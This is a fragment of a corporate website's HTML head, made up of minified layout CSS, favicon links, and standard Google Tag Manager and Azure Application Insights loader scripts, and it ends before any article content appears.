Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .menuContent{position:absolute;top:0;left:0;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px;background:linear-gradient(0deg,#d9d9d9 0,#e9e9e9 20%,#fff 80%,#fff 100%) no-repeat padding-box rgba(0,0,0,0);overflow-x:hidden}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;padding:0 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0;margin-top:18px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks{width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}@media (max-width:767.98px){header nav.mobileNavigation{display:block}header .rightNav .utilityNavigation{display:none}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:inline-block}nav.utilityNavigation>ul li:last-child{margin-right:0}@media (max-width:1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media (max-width:991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0;padding-bottom:0}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}@media (max-width:767.98px){header .rightNav .languageNavigation,nav.topNavigation{display:none}}form button[type=submit]{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;background-color:#c53f14}.mobileSearchModal{visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px 108px;max-height:calc(100vh - 80px);overflow-y:auto}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main .breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}.btn{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url(/dist/img/button-arrow-orange.svg);content:" ";width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:56px;font-weight:700;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .postDate{font-size:16px;margin-top:4px}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main .bannerSubpage.bannerHeightSmall .content{padding:30px 60px}main .bannerSubpage.noContent .content{width:auto}main .bannerSubpage.noContent .content .title{margin-bottom:0}main .bannerSubpage.noContent .content .text-content{display:none}main .bannerSubpage.noContent.bcWidthDefault-950px .content{width:auto;max-width:950px}@media (max-height:800px){main .bannerSubpage .content .title{font-size:48px}}@media (max-width:1399px){main .bannerSubpage .content .title{font-size:42px}}@media (max-width:1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media (max-width:991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media (max-width:575.98px){main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content .title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}.contactUsCTABE .item{padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.contactUsCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}@media (max-width:1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}.postArticleContent{font-size:18px;margin-top:80px;margin-bottom:20px}@media (max-width:1400px){.postArticleContent>.container{max-width:none}}.postArticleContent .postRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));margin-bottom:100px}.postArticleContent .postRow .postTopicCol{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.postArticleContent .postRow .postTopicCol:first-child{display:none}@media (min-width:992px){.postArticleContent .postRow .postTopicCol{flex:0 0 20%;width:20%}.postArticleContent .postRow .postTopicCol:first-child{display:block}}@media (min-width:1534px){.postArticleContent .postRow .postTopicCol{flex:0 0 auto;flex:0 0 auto;width:18%}}.postArticleContent .postRow .postCol{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.postArticleContent .postRow .postCol{flex:0 0 60%;width:60%}}@media (min-width:1534px){.postArticleContent .postRow .postCol{flex:0 0 auto;flex:0 0 auto;width:64%}}.postArticleContent .postCol .contentBlock .youtubeVideoBlock{margin-top:50px;margin-bottom:95px}.postArticleContent .postCol .contentBlock::after{content:" ";position:relative;clear:both;display:block;height:0}.postArticleContent .postTopicCol{font-size:16px}.postArticleContent .postCol{position:relative}.postArticleContent .pdfBlock{position:absolute;z-index:-1;opacity:0}.postArticleContent .pdfBlock .pdfContent{font-size:18px}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgDesktop{display:none}.postArticleContent{margin-top:15px;font-size:16px}.postArticleContent .postRow .postTopicCol{margin-top:30px}}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}@media (min-width:992px){.d-lg-block{display:block!important}}@media (min-width:1920px){.serviceNewsArticleContent>.container{max-width:1800px}}.serviceNewsArticleContent .postCol .contentBlock .datePosted.auto{margin-bottom:15px}.subpage{background-color:#c8a2c8}</style>
        <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
<link rel="dns-prefetch" href="https://connect.facebook.net" />
<link rel="preconnect" href="https://www.google-analytics.com" />
<meta name="referrer" content="no-referrer-when-downgrade">
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7cserviceNewsArticleContent.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=f941322e781643678daff233fa394c02" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7cserviceNewsArticleContent.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=f941322e781643678daff233fa394c02" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog">
	        <noscript><link href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRHTSV3');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage serviceNewsArticle">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRHTSV3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
